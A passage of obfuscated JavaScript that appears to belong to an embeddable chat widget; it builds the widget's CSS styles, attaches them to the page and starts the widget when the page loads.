998._0x7bbda2,_0x21e998._0x3fc51c,_0x21e998._0x708a2e,0x323)+'\x20\x20\x20\x20r'+_0x5a4dc3(0xda2,_0x21e998._0x25cb9e,_0x21e998._0x4cf8b4,0x932)+'\x200;\x0a\x20'+_0x5a4dc3(0x7f9,0x286,0x5b5,0x323)+_0x5a4dc3(_0x21e998._0x5b2c8b,_0x21e998._0x97ccc2,0x28d,_0x21e998._0x3d6e21)+'\x20top:'+_0x2dfc6e(_0x21e998._0x1b5083,0x9f7,_0x21e998._0x31a297,0x9ba)+_0x5a4dc3(0x344,_0x21e998._0x5a15d7,-_0x21e998._0x88b359,_0x21e998._0x38d20e)+_0x2dfc6e(_0x21e998._0x17297c,-0x10f,0x27f,-_0x21e998._0x2b1b0f)+_0x2dfc6e(_0x21e998._0x23e760,_0x21e998._0x548b04,0x5f5,0x127)+_0x2dfc6e(0x5fb,_0x21e998._0x5b8fcb,_0x21e998._0x469cba,0xc8f)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20bor'+'der-r'+_0x5a4dc3(0x25e,_0x21e998._0x524686,_0x21e998._0x4155ff,0x64e)+_0x2dfc6e(_0x21e998._0x32e2f7,0x6b1,_0x21e998._0x402823,_0x21e998._0x4919cc)+_0x5a4dc3(_0x21e998._0x6fd366,0x53d,_0x21e998._0x5450c8,_0x21e998._0x1f0956)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0xd76,_0x21e998._0x5e6ce0,0xf02,_0x21e998._0x44872f)+_0x2dfc6e(0xc45,0xbcf,_0x21e998._0xc13267,0x58a)+'top:\x20')+('0;\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2dfc6e(0x68d,-_0x21e998._0x52a1ae,0x27f,_0x21e998._0x5ece8a)+_0x2dfc6e(_0x21e998._0x3c5709,_0x21e998._0x114714,0x746,_0x21e998._0x8a7bf1)+_0x2dfc6e(0x57d,0x484,0x629,_0x21e998._0x55088f)+_0x2dfc6e(_0x21e998._0x151c68,0xd04,0xaed,0x925)+_0x5a4dc3(_0x21e998._0x3d984e,_0x21e998._0x5737eb,_0x21e998._0xcc9259,_0x21e998._0x586621)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(-_0x21e998._0x2893f9,_0x21e998._0x553d0c,0x2d7,_0x21e998._0x3bbf6f)+'\x20posi'+_0x5a4dc3(0xd46,_0x21e998._0x269d6e,_0x21e998._0x5f150e,0xa6d)+_0x5a4dc3(-0x30c,_0x21e998._0xb6b998,_0x21e998._0x31613e,0x1d6)+_0x2dfc6e(_0x21e998._0x483e22,_0x21e998._0x5a9ff4,0x748,_0x21e998._0x53d16f)+_0x2dfc6e(0x520,_0x21e998._0x4778d2,0x27f,-0x155)+_0x2dfc6e(_0x21e998._0x3c7aab,_0x21e998._0x4b921c,0x27f,0x62f)+_0x5a4dc3(_0x21e998._0x4fbe04,_0x21e998._0x1310b3,_0x21e998._0x115c7e,0x229)+_0x5a4dc3(-0x204,_0x21e998._0x1dc795,_0x21e998._0x165e0e,_0x21e998._0x301db9)+'erflo'+'w-scr'+_0x5a4dc3(0x1df,-0x28f,0x608,_0x21e998._0xe8c888)+'g:\x20to'+_0x5a4dc3(_0x21e998._0x11be0d,0x7a7,_0x21e998._0x915122,0x9e2)+_0x2dfc6e(0x68,0x3d,0x27f,0x43f)+_0x2dfc6e(0x760,0x4ca,0x27f,_0x21e998._0x35fda3)+_0x2dfc6e(-0x29,_0x21e998._0x1e4bed,0x4a9,0x163)+_0x2dfc6e(_0x21e998._0x502a1d,_0x21e998._0x3869d3,0x27f,0x14f)+_0x5a4dc3(0x61f,0xb51,0xf22,_0x21e998._0xa6cb7f)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x1d0301,_0x21e998._0x36df11,_0x21e998._0x24d7ba,0x773)+_0x5a4dc3(_0x21e998._0x3b72c8,_0x21e998._0x164e25,_0x21e998._0x3bbc8b,0x21d)+_0x5a4dc3(_0x21e998._0x13f2d3,-0x6c,0x68,_0x21e998._0x3b1260)+'idget'+_0x2dfc6e(_0x21e998._0x116d87,0x5e8,0xa66,_0x21e998._0x5113e9)+'ow-op'+_0x5a4dc3(_0x21e998._0x16fbba,_0x21e998._0x27f23f,0x2d1,0x2c0)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x4d4499,0x570,0x7e2,0x9f3)+_0x2dfc6e(_0x21e998._0x454982,0x978,_0x21e998._0x31e9e5,_0x21e998._0xaf5811)+'\x209999'+'999\x20!'+_0x2dfc6e(_0x21e998._0x34df81,_0x21e998._0x32723b,_0x21e998._0x55569b,0xa6b)+_0x5a4dc3(0x67f,-_0x21e998._0x1e317e,_0x21e998._0x2fdd57,_0x21e998._0xc367a2)+_0x2dfc6e(0xc68,0xfa0,0xaa7,_0x21e998._0xb9c45c)+_0x2dfc6e(-0x2da,-0x3,0x27f,_0x21e998._0xc22dcd)+_0x2dfc6e(0x6e6,0x7e5,_0x21e998._0x36a97a,_0x21e998._0x5c8f90)+_0x5a4dc3(0x171,0x6df,0x214,0x323)+_0x2dfc6e(_0x21e998._0x26ec95,0x98b,0x597,0x964)+_0x2dfc6e(0x49b,0x80a,_0x21e998._0x4fc179,_0x21e998._0x471d0f)+_0x2dfc6e(_0x21e998._0x116af7,_0x21e998._0x19f28f,0xab2,0xe10)+_0x5a4dc3(0xa7a,0x9bf,0xb2f,_0x21e998._0x429d8c)+'t-but'+'ton\x20{'+_0x5a4dc3(_0x21e998._0x4b2527,0xa3c,_0x21e998._0x407c70,0xb4b)+_0x2dfc6e(-_0x21e998._0x2264c4,_0x21e998._0x448668,_0x21e998._0x273de8,-0x28e)+_0x2dfc6e(_0x21e998._0x273e4a,_0x21e998._0x449bb8,_0x21e998._0x368fb5,_0x21e998._0xd0a33e)+_0x2dfc6e(_0x21e998._0x536083,_0x21e998._0x369713,_0x21e998._0x5a0b97,0x9b6)+_0x5a4dc3(0x7fc,0xa30,_0x21e998._0x66cdaa,_0x21e998._0x7232c3)+'16px,'+_0x5a4dc3(_0x21e998._0x3771dd,0x4ef,_0x21e998._0x4b9a73,_0x21e998._0x2a0fb6)+_0x2dfc6e(0x515,0x315,_0x21e998._0x11ac68,0x7fd)+_0x5a4dc3(_0x21e998._0x105703,0x6d4,0x3a8,0x365)+_0x2dfc6e(0x995,_0x21e998._0x7940b4,_0x21e998._0x4e6f85,_0x21e998._0x367c92)+_0x5a4dc3(_0x21e998._0x1961a8,0xd49,_0x21e998._0x4db769,_0x21e998._0x57a95c)+'om,\x201'+'6px))'+_0x5a4dc3(_0x21e998._0x1a1797,_0x21e998._0x413932,-0x171,0x283)+_0x5a4dc3(-0x8c,_0x21e998._0x860c24,0x297,_0x21e998._0x49ea8c)+'\x20\x20\x20\x20r'+'ight:'+'\x2016px'+_0x5a4dc3(_0x21e998._0x4aa82a,-_0x21e998._0x1bf5f8,_0x21e998._0x1ce23c,_0x21e998._0x525f7e)+_0x5a4dc3(0x874,_0x21e998._0xf6f4b9,0x45d,0x323)+_0x5a4dc3(_0x21e998._0x5a3002,-_0x21e998._0x241080,_0x21e998._0x3566b7,_0x21e998._0x158fed)+_0x2dfc6e(0x338,0x367,0xd9,0x34d)+'\x2056px'+_0x2dfc6e(0x395,_0x21e998._0x4ea5e8,_0x21e998._0x59002a,0x3d5)+_0x2dfc6e(_0x21e998._0x35cb58,0x345,_0x21e998._0x2e2c2a,-0x186)+_0x2dfc6e(-_0x21e998._0x2f75db,0x2d8,0x266,_0x21e998._0x27eee0)+_0x2dfc6e(0x531,_0x21e998._0x41aa44,0x268,0x692)+_0x5a4dc3(-0x1b7,-_0x21e998._0x3f242b,0x7aa,0x2ab)+_0x2dfc6e(_0x21e998._0xe3a06,_0x21e998._0x273939,_0x21e998._0x2180ca,_0x21e998._0x4c14c6)+_0x2dfc6e(0x7a5,_0x21e998._0x3b0945,0x27f,0x794)+_0x2dfc6e(-_0x21e998._0x188476,_0x21e998._0x2b29dc,0x1dd,_0x21e998._0x49b774)+_0x5a4dc3(0x518,-_0x21e998._0x3746f3,0x56a,_0x21e998._0x8c0a9d)+_0x5a4dc3(0x6a1,_0x21e998._0x5c8626,-0x1e0,_0x21e998._0x441c1c)+_0x2dfc6e(0xcca,_0x21e998._0x4909dd,_0x21e998._0x368bff,_0x21e998._0x6c567c)+_0x5a4dc3(0x695,_0x21e998._0x1d8456,_0x21e998._0x24a3a6,_0x21e998._0x2dec3c)+_0x5a4dc3(-_0x21e998._0xa0166d,0x702,_0x21e998._0x1a8401,_0x21e998._0x2e1629)+'erabo'+_0x2dfc6e(_0x21e998._0x464b7f,0x991,_0x21e998._0x14c38e,0xcb1)+'get-h'+_0x2dfc6e(0x320,-_0x21e998._0x3808f6,0x1b6,_0x21e998._0x4c88dd)+_0x5a4dc3(0x616,0x555,0x92b,0x733)+_0x2dfc6e(_0x21e998._0x1b093d,-0x9e,_0x21e998._0x1b59c5,0x2a9)+_0x2dfc6e(0x449,-_0x21e998._0x2d1b48,_0x21e998._0x3d8c5f,-_0x21e998._0x1af447)+_0x2dfc6e(0xc4d,_0x21e998._0x2080e3,_0x21e998._0x5d3cef,0x76e)+_0x2dfc6e(-0x20c,-0x3e4,_0x21e998._0x5c5d20,_0x21e998._0x46881b)+_0x5a4dc3(0x1f8,0x936,_0x21e998._0x4fbe04,0x553)+'0px;\x0a'+_0x2dfc6e(0x651,_0x21e998._0x2add23,_0x21e998._0x2e2c2a,_0x21e998._0x54fe7b)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x593044,_0x21e998._0x48b1c5,0xa53,_0x21e998._0x3e637b)+_0x5a4dc3(0x5fc,0xf08,_0x21e998._0xb19c57,_0x21e998._0x67d024)+_0x2dfc6e(_0x21e998._0x345cbc,_0x21e998._0x5747a4,0x455,0x307)+_0x2dfc6e(_0x21e998._0x3b8abd,_0x21e998._0x1515ba,_0x21e998._0x411792,_0x21e998._0x3d0be5)+'6px,\x20'+_0x2dfc6e(0xdb1,_0x21e998._0x24c6bc,0xb36,0xfff)+'12px\x20'+_0x2dfc6e(-0x206,0x635,0x215,-_0x21e998._0x8c0813)+_0x2dfc6e(0x612,0x1bd,0x5a6,_0x21e998._0x2537e3)+'-area'+_0x5a4dc3(0xb3f,0x5b5,0xa16,_0x21e998._0x499332)+'t-top'+_0x2dfc6e(-_0x21e998._0xe1120,_0x21e998._0x432191,0x4fd,0x891)+_0x2dfc6e(_0x21e998._0x584ad9,-_0x21e998._0x11aca3,0x27f,0x2b3)+_0x2dfc6e(-_0x21e998._0x48b7e6,_0x21e998._0x1d56e3,0x27f,_0x21e998._0x3a64a9)+_0x5a4dc3(0x8da,0x817,0x102,_0x21e998._0x12f6d8)+_0x5a4dc3(_0x21e998._0x544f03,_0x21e998._0x34497c,_0x21e998._0x5d3cef,_0x21e998._0x3c232c)+'\x20\x20\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x787,0xc7a,0xb34,0x773)+_0x2dfc6e(_0x21e998._0x202cc4,0x6cc,_0x21e998._0x2294e9,_0x21e998._0x3309b6)+'bot-w'+_0x2dfc6e(0x613,_0x21e998._0x42ba34,_0x21e998._0x2ec6dc,0xaa7)+_0x5a4dc3(_0x21e998._0xa5f98e,_0x21e998._0x48d76c,_0x21e998._0x3f1814,_0x21e998._0x2e934e)+_0x5a4dc3(_0x21e998._0x113d59,0x763,0x5d0,_0x21e998._0x5e1304)+_0x2dfc6e(_0x21e998._0x3ff183,0x333,_0x21e998._0x7835c6,0x659)+_0x5a4dc3(_0x21e998._0x2d9e2a,_0x21e998._0x5d3cef,0x18b,0x64b)+_0x5a4dc3(_0x21e998._0x244798,_0x21e998._0x14fca3,0x245,0x323)+'\x20\x20\x20\x20p'+_0x5a4dc3(0xbe4,_0x21e998._0x51d152,0x840,_0x21e998._0x22c795)+_0x5a4dc3(_0x21e998._0x8ee266,0x245,0x86f,0x4fb)+_0x5a4dc3(0x1c4,0x5d8,0x798,0x309)+_0x2dfc6e(_0x21e998._0x5deff3,_0x21e998._0x3ba058,0x4ff,0xeb)+_0x2dfc6e(_0x21e998._0xdbf26f,0x6e6,_0x21e998._0x252a61,0x534)+_0x2dfc6e(_0x21e998._0x28f704,_0x21e998._0x3ef3d9,0x27f,0x1cc)+_0x5a4dc3(_0x21e998._0x2e386b,0x108,0x3a1,0x348)+_0x5a4dc3(_0x21e998._0x5567ff,0x72c,0x3b2,0x7de)+_0x2dfc6e(_0x21e998._0x4b46ad,_0x21e998._0x29b00b,_0x21e998._0x413baf,_0x21e998._0x1cc60a)+_0x5a4dc3(0xbb4,_0x21e998._0x36ae4b,_0x21e998._0x509385,0x7c7)+'(12px'+_0x2dfc6e(0xa35,0xbdb,0xaff,0x9fa)+_0x2dfc6e(_0x21e998._0x1b9ba2,_0x21e998._0x5dd6c5,_0x21e998._0x366f68,_0x21e998._0x274f7c)+_0x2dfc6e(_0x21e998._0x953fac,0x50d,_0x21e998._0x5f1d23,0x954)+_0x5a4dc3(0xb82,_0x21e998._0x48ee02,0xc90,0x76b)+'t-bot'+_0x5a4dc3(_0x21e998._0x143d3f,0x3ed,0x197,0x63e)+_0x5a4dc3(0x268,-_0x21e998._0x50e8b8,0x43f,_0x21e998._0x348617)+_0x5a4dc3(_0x21e998._0x47c52e,_0x21e998._0x3e6e44,0x1bd,0x323)+'\x20\x20}\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x26ec11,_0x21e998._0x198f10,_0x21e998._0x4a5037,_0x21e998._0x18a917)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x6f8,-0xf2,_0x21e998._0x33a355,_0x21e998._0x23103f)+_0x5a4dc3(_0x21e998._0x37e706,_0x21e998._0x268e7c,0xbe3,0xab2)+_0x2dfc6e(0x908,0x647,0x4d8,_0x21e998._0x216384)+_0x2dfc6e(-0x234,_0x21e998._0x53d16f,0x28d,-_0x21e998._0x3aa1dd)+_0x2dfc6e(_0x21e998._0x51a0e9,0xde1,_0x21e998._0x30ea51,0x6fa)+'ssage'+_0x2dfc6e(0x378,_0x21e998._0x2d7964,_0x21e998._0x32a2d0,_0x21e998._0x1f5034)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x5ab6a5,-0x2aa,_0x21e998._0x346767,0x11)+_0x5a4dc3(-0xc4,-0x106,_0x21e998._0x545d27,_0x21e998._0x29293b)+'ing:\x20'+_0x2dfc6e(_0x21e998._0x16b706,_0x21e998._0x1884ef,0x122,0x40e)+'\x0a\x20\x20\x20\x20'+_0x5a4dc3(0x488,0x7dd,_0x21e998._0x53aa75,_0x21e998._0x4cb155)+'\x20\x20\x20ov'+_0x5a4dc3(-0xc2,_0x21e998._0x5e0abb,0x1e3,0x48c)+_0x5a4dc3(_0x21e998._0x4efe56,0x501,_0x21e998._0x4d11e1,_0x21e998._0x559e47)+_0x5a4dc3(_0x21e998._0x44e136,0x866,0xf53,0xacd)+_0x2dfc6e(0x9c6,_0x21e998._0x3f4751,0xaa7,_0x21e998._0x921abf)+_0x2dfc6e(_0x21e998._0x170dba,0x339,_0x21e998._0x28ea70,0x50f)+_0x2dfc6e(0x231,_0x21e998._0x9a2b54,0x5dd,_0x21e998._0x305bcf)+_0x2dfc6e(0x43b,0x250,_0x21e998._0x18ae4d,-_0x21e998._0x5983f)+_0x2dfc6e(_0x21e998._0x5cbba2,0x61,0x331,0x480)+_0x2dfc6e(-_0x21e998._0x440ff8,-_0x21e998._0x37f021,_0x21e998._0x8ce918,0x220)+_0x2dfc6e(_0x21e998._0x8058b,-0x329,_0x21e998._0x5c30e7,0x1e4)+_0x2dfc6e(-0x24e,0x7cd,_0x21e998._0xdc592b,_0x21e998._0x372e3d)+_0x5a4dc3(0x8c,0x4af,_0x21e998._0x2253b0,0x323)+'-webk'+'it-ov'+_0x2dfc6e(_0x21e998._0x588963,0x14f,0x3e8,-_0x21e998._0x2e442e)+_0x5a4dc3(0x130,_0x21e998._0x16f44c,0x201,_0x21e998._0x587571)+_0x5a4dc3(0x99,0x1d1,-0x147,_0x21e998._0x84f622)+_0x5a4dc3(0x3fd,0x680,-0xd8,_0x21e998._0x31c9df)+_0x2dfc6e(0x80e,0x8d6,_0x21e998._0x124ed3,0x9cd)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(-0x29,0x37e,_0x21e998._0x2083d2,_0x21e998._0x5881f9)+'}\x0a\x20\x20\x20'+_0x5a4dc3(-0x2b,-0x1ed,0x7b0,0x323)+_0x5a4dc3(_0x21e998._0x28af1b,_0x21e998._0x29508c,0x1008,0xaec)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x5917e7,_0x21e998._0x101de3,0x6cf,_0x21e998._0x3f56f1)+_0x2dfc6e(_0x21e998._0x11ac68,0x441,_0x21e998._0x4cb96c,_0x21e998._0x30b2df)+_0x2dfc6e(0x264,_0x21e998._0xe27706,0x133,0x60b)+_0x2dfc6e(_0x21e998._0x51edea,0x33d,_0x21e998._0x2fcd95,_0x21e998._0x34f295)+_0x5a4dc3(_0x21e998._0x24a2f6,0x387,0x592,_0x21e998._0x1a22ca)+_0x2dfc6e(0xa,_0x21e998._0x3459f0,0xa7,0x54a))+(_0x5a4dc3(0x7fe,_0x21e998._0x4380b8,0x439,_0x21e998._0x5772dc)+'\x20\x20\x20\x20\x20'+'\x20marg'+_0x5a4dc3(-_0x21e998._0x328f6a,0x771,_0x21e998._0x357ba5,0x372)+_0x2dfc6e(_0x21e998._0x494059,_0x21e998._0x126b29,_0x21e998._0xbbc56b,0x2a0)+'\x0a\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x1dc53c,-_0x21e998._0x12ac3d,0x27f,_0x21e998._0x2d1161)+_0x2dfc6e(_0x21e998._0x76ee2d,0x1d0,0x4fa,_0x21e998._0x56adde)+_0x2dfc6e(_0x21e998._0x3aa766,_0x21e998._0x5aa13e,_0x21e998._0x512603,0xa13)+_0x5a4dc3(0x3e5,0x2fb,_0x21e998._0x3cb2bb,_0x21e998._0x2cc2dc)+_0x5a4dc3(_0x21e998._0xaab915,_0x21e998._0x2395a5,0x6a6,0x911)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0xd99,_0x21e998._0x2c17e6,_0x21e998._0x37e706,0x886)+_0x2dfc6e(_0x21e998._0x4434b5,0x69b,0x9bc,_0x21e998._0x4dad2e)+_0x2dfc6e(_0x21e998._0xd8c38a,_0x21e998._0x4e6f85,_0x21e998._0x1d88f1,_0x21e998._0x22d22a)+_0x2dfc6e(_0x21e998._0x19ccef,-_0x21e998._0x129be3,0x27f,0x6e1)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x5930e7,0xbd9,0x600,_0x21e998._0x354c7f)+_0x5a4dc3(_0x21e998._0x4535c0,_0x21e998._0x57aa49,_0x21e998._0x2df962,0xa02)+':\x20rel'+_0x2dfc6e(_0x21e998._0x231c63,0xb5b,0x5fe,_0x21e998._0x1f820a)+_0x5a4dc3(0x70b,_0x21e998._0x450341,_0x21e998._0x3b0055,_0x21e998._0x2db6dd)+_0x5a4dc3(_0x21e998._0x48318d,0x97,0x71b,_0x21e998._0x543424)+_0x2dfc6e(0xce3,_0x21e998._0x4d4499,_0x21e998._0x1969c2,_0x21e998._0x42d4d3)+_0x5a4dc3(_0x21e998._0xf2e996,_0x21e998._0x599f38,_0x21e998._0x567919,0x323)+'\x20\x20\x20\x20\x0a'+'\x20\x20\x20\x20\x20'+_0x2dfc6e(-_0x21e998._0x285b02,0x50e,_0x21e998._0x2db6c2,0x31a)+_0x2dfc6e(0x4ea,_0x21e998._0x2edea5,_0x21e998._0x111c45,0x767)+_0x5a4dc3(_0x21e998._0x10f6c4,0x7c1,_0x21e998._0x2d579a,_0x21e998._0x2b8e9c)+'-widg'+'et-in'+'put-c'+_0x5a4dc3(_0x21e998._0x332db5,_0x21e998._0x41bef3,_0x21e998._0x22275e,0xab4)+_0x2dfc6e(-0x210,_0x21e998._0x2b0bca,0x1b3,_0x21e998._0x177350)+_0x5a4dc3(0x74e,0xf29,_0x21e998._0x35beff,0xb4b)+_0x2dfc6e(_0x21e998._0x23538f,-0xda,_0x21e998._0x5b6bff,-_0x21e998._0x519406)+'\x20\x20\x20mi'+_0x2dfc6e(_0x21e998._0x42260f,0x4d5,_0x21e998._0x33e18d,0x779)+_0x5a4dc3(_0x21e998._0x378977,-0x22,_0x21e998._0x2bf73d,0x498)+_0x2dfc6e(_0x21e998._0x1d9906,0x6ee,_0x21e998._0x5eb907,-0x18b)+_0x5a4dc3(0xcce,0x9c3,_0x21e998._0x597058,_0x21e998._0x27cbcb)+_0x5a4dc3(_0x21e998._0x401df8,_0x21e998._0xabb53a,_0x21e998._0x429883,_0x21e998._0x5b273b)+'\x20\x20\x20ma'+_0x2dfc6e(_0x21e998._0x2d97ef,_0x21e998._0x411d9e,0x832,_0x21e998._0x57acce)+_0x5a4dc3(_0x21e998._0x48a4a0,0x2e0,0x26f,0x498)+_0x5a4dc3(0x6be,_0x21e998._0xddab2e,_0x21e998._0x2805c6,_0x21e998._0x27c18f)+_0x5a4dc3(_0x21e998._0x3be8d3,_0x21e998._0x62d3c8,0x504,0x283)+_0x5a4dc3(0x1b5,0x663,_0x21e998._0x27eca3,0x323)+_0x5a4dc3(_0x21e998._0x334701,-0x16a,0x673,_0x21e998._0x12342a)+_0x5a4dc3(_0x21e998._0x2400cc,0x964,0xbfa,0x71f)+_0x5a4dc3(-_0x21e998._0x893906,0x22b,_0x21e998._0x5b2c8b,_0x21e998._0x29077f)+':\x20cen'+_0x5a4dc3(0x69f,_0x21e998._0x92bfea,0x767,_0x21e998._0x817056)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x3be,_0x21e998._0xe46c79,_0x21e998._0x5cb956,_0x21e998._0x38d20e)+_0x5a4dc3(_0x21e998._0x1ce8d4,0x5f8,_0x21e998._0x4d979b,0xaf7)+_0x5a4dc3(0x934,0xe91,0xa1a,0x9be)+_0x2dfc6e(0x792,0xd29,_0x21e998._0x56f140,0x52c)+_0x2dfc6e(_0x21e998._0x1ffa65,_0x21e998._0xcc5a07,_0x21e998._0x4e0c2a,_0x21e998._0x457e7d)+_0x2dfc6e(_0x21e998._0x55cc34,_0x21e998._0x27f9c2,_0x21e998._0x38c2f8,0x693)+_0x5a4dc3(0x43f,0x355,-_0x21e998._0x1c9d76,0x323)+_0x2dfc6e(_0x21e998._0x2d7ca1,_0x21e998._0x27526b,0xb09,0xe3c)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x0a'+_0x2dfc6e(0x2a7,-_0x21e998._0x187947,_0x21e998._0x58a29f,0x3a4)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(0xc5e,_0x21e998._0xc6884,0xa0e,0x508)+'rabot'+'-widg'+'et-in'+_0x2dfc6e(0xc52,_0x21e998._0x156856,0x810,0x8a9)+_0x5a4dc3(_0x21e998._0x3b0dd4,0xdb7,0x8f1,_0x21e998._0x5cfc0a)+_0x2dfc6e(-0x25,_0x21e998._0x3bf982,_0x21e998._0x3c5c38,-0xec)+'\x20\x20\x20al'+'ign-s'+'elf:\x20'+_0x5a4dc3(_0x21e998._0x492ee3,_0x21e998._0x3a78a4,0xecc,_0x21e998._0x379338)+_0x5a4dc3(0x360,-_0x21e998._0x16ea51,-_0x21e998._0x55e8a8,0x25c)+_0x5a4dc3(0x749,0x111,_0x21e998._0x5defa9,_0x21e998._0x2e9db6)+_0x2dfc6e(0xb5,_0x21e998._0x1e7211,_0x21e998._0x3f945a,-0x10b)+_0x5a4dc3(_0x21e998._0x30d386,0x728,_0x21e998._0x67d024,0x9ca)+_0x2dfc6e(_0x21e998._0x17a1ab,0x7b0,_0x21e998._0x2267ba,0x8e3)+_0x5a4dc3(0xd35,0x61c,0x5be,_0x21e998._0x39aa21)+_0x2dfc6e(_0x21e998._0x2b6f58,-_0x21e998._0x478e63,_0x21e998._0x4c4908,_0x21e998._0x4bad37)+_0x5a4dc3(_0x21e998._0x1fc6ec,-0x138,_0x21e998._0x5d2b4c,0x323)+_0x5a4dc3(0x87e,0x275,0x53d,_0x21e998._0x37c6ec)+_0x2dfc6e(0x10e,_0x21e998._0x49973f,0x27f,-0x2ba)+_0x5a4dc3(0x765,_0x21e998._0x28ad97,0xcb0,_0x21e998._0xa6cb7f)+_0x5a4dc3(_0x21e998._0xa87bdf,-0x16c,0x1ba,0x323)+_0x5a4dc3(_0x21e998._0x3ec72a,0x28d,_0x21e998._0x365063,_0x21e998._0x4f9dff)+_0x5a4dc3(_0x21e998._0x24601c,_0x21e998._0x167ae4,0x69b,0x21d)+_0x5a4dc3(0x257,0x4d0,-_0x21e998._0x10dbf9,_0x21e998._0x453575)+_0x2dfc6e(0x76b,_0x21e998._0x1017f2,_0x21e998._0x3c8a1b,0x2bf)+_0x5a4dc3(-_0x21e998._0x5046a9,0x643,_0x21e998._0x5528ca,0x2ca)+_0x2dfc6e(_0x21e998._0xd44974,_0x21e998._0x35c9c2,_0x21e998._0x4414fb,0x84e)+_0x2dfc6e(_0x21e998._0x1d9906,-0x29d,_0x21e998._0x5a47b3,_0x21e998._0x366e3b)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(0xc0,-_0x21e998._0x16df4b,_0x21e998._0x19ac35,-0x451)+'-self'+_0x5a4dc3(0x4ad,0x38d,_0x21e998._0x23d906,_0x21e998._0x356d06)+_0x5a4dc3(_0x21e998._0x419f07,0xa4a,0x88e,_0x21e998._0x817056)+_0x2dfc6e(0x4bb,_0x21e998._0x3dd592,0x27f,0x1f0)+_0x5a4dc3(0xa5,_0x21e998._0x4236b5,0x11d,_0x21e998._0x5bde8c)+_0x5a4dc3(_0x21e998._0x149ad6,0x239,0x2ee,0x21c)+'gin-t'+_0x5a4dc3(0x675,0x4c1,_0x21e998._0x29241f,0x638)+_0x5a4dc3(-_0x21e998._0x399a47,_0x21e998._0x19a394,-0x1f2,0x283)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x7d4,_0x21e998._0xcd70e8,0x10f6,_0x21e998._0x28264f)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x83f,0xac5,0xc2b,_0x21e998._0x3f52ff)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x2b79c0,0x4de,0x27f,-_0x21e998._0x300074)+_0x2dfc6e(_0x21e998._0x4f0332,_0x21e998._0x1d6ea2,0xa0e,0x58a)+'rabot'+_0x2dfc6e(0x48b,_0x21e998._0x2cc88a,_0x21e998._0x51647e,0x54f)+_0x5a4dc3(-_0x21e998._0x351ca9,0x603,-_0x21e998._0x11fdef,_0x21e998._0x315aff)+'tach\x20'+_0x2dfc6e(_0x21e998._0x533bcc,0x7fb,_0x21e998._0x23e762,_0x21e998._0x1a0c71)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x4d4,_0x21e998._0x177440,0x85f,0x3b3)+_0x2dfc6e(0xa3a,_0x21e998._0x5576f1,0x67b,_0x21e998._0xaf4087)+_0x2dfc6e(0xd74,_0x21e998._0x1d7bad,_0x21e998._0x264db1,_0x21e998._0x2b3579)+'\x20cent'+'er;\x0a\x20'+_0x2dfc6e(0x72c,0x20c,_0x21e998._0x24ed20,-0x1c8)+_0x2dfc6e(0xf,0x76a,0x27f,_0x21e998._0x521c14)+'\x20marg'+_0x2dfc6e(-0xaa,_0x21e998._0x438d34,0x2ce,_0x21e998._0x36c730)+_0x2dfc6e(_0x21e998._0xdd5112,_0x21e998._0xd73471,0x7fe,_0x21e998._0x38ee0f)+_0x5a4dc3(0x91a,_0x21e998._0x166bf9,0x886,0xb4b)+_0x5a4dc3(-_0x21e998._0x24753e,_0x21e998._0x5f003d,-_0x21e998._0x46c01a,_0x21e998._0x3d4a19)+_0x2dfc6e(0x744,_0x21e998._0x5747ec,_0x21e998._0x36d06f,-0x277)+_0x5a4dc3(0x59c,0x384,_0x21e998._0xe8c20c,0x323)+'\x20}\x0a\x20\x20'+_0x5a4dc3(0x3c2,0x394,_0x21e998._0xa1800d,_0x21e998._0x1e83f4));function _0x2dfc6e(_0xe9ea15,_0x401524,_0x1caf7c,_0x2ecc40){return _0x27f319(_0x1caf7c- -_0x176a8f._0x1ddb75,_0x401524-0x1c9,_0x1caf7c-0x1d2,_0xe9ea15);}document[_0x2dfc6e(0xf0a,0x931,0x9f3,_0x21e998._0x3d4c0f)][_0x5a4dc3(0x5da,-0x25a,0x2a8,0x2d1)+_0x5a4dc3(0x6d8,0x185,_0x21e998._0x49f22c,_0x21e998._0x31005f)+'d'](_0x12d022);}};_0x1e5124[_0x57a4e8(-0x2ab,-0x41,-_0x2f2d11._0x594569,0x236)](document[_0x57a4e8(0x29f,0x1af,0x5d7,_0x2f2d11._0xfb9299)+_0x57a4e8(0x61e,0x76e,_0x2f2d11._0x5ef1ec,_0x2f2d11._0x38b3dd)],_0x1e5124[_0x27f319(0xc90,0xaef,0xe8e,_0x2f2d11._0xd835a2)])?document[_0x57a4e8(_0x2f2d11._0x1de7bc,0x7a1,_0x2f2d11._0x5486dd,0xb29)+'entLi'+_0x57a4e8(0x85,-_0x2f2d11._0x1f9d93,-_0x2f2d11._0x59847a,-0x28b)+'r'](_0x57a4e8(-0x59b,-_0x2f2d11._0x483301,-_0x2f2d11._0x91eb22,-_0x2f2d11._0x30c498)+_0x27f319(_0x2f2d11._0x2c458d,-_0x2f2d11._0x52d044,0x40a,_0x2f2d11._0x479860)+'Loade'+'d',()=>_0x1812a7[_0x57a4e8(0x1ca,0x564,0x378,0xa20)]()):_0x1812a7[_0x57a4e8(0x